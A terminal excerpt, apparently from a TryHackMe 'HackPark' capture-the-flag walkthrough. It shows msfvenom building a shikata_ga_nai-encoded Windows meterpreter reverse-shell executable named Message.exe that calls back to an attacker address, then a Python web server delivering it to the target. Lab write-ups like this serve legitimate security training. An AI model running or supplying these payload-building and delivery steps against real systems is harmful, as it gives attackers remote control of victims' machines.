 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/hackpark]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.17.67.204 LPORT=4073 -f exe -o Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: Message.exe
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/hackpark]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.201.59.2 - - [14/Sep/2025 17:24:49] "GET /Message.exe HTTP/1.1" 200 -